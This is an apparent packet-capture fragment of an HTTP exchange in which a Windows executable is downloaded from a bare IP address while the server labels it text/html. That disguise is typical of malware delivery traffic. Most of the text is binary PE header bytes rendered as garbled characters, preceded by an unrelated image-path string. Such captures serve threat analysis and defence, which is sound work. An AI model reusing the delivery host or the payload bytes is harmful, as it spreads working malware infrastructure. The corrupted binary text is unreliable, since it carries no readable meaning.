 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5
Media Center PC 6.0)
Host: 62.75.195.236
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Thu, 07 May 2015 20:51:36 GMT
Server: Apache/2.2.15 (CentOS) DAV/2 mod_fastcgi/2.4.6
X-Powered-By: PHP/5.3.3
Content-Length: 221184
Connection: close
Content-Type: text/html
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......N.O.
.!.
.!.
.!.../...!.e.+...!.e.%...!.<.*.    .!.<.%...!.
. .S.!...|...!...*...!...'...!.Rich
.!.........................PE..L...
>JU.................0... ......J4.......@....@..........................`.......................................
..V....`..........D....................P.......................................................f..X.......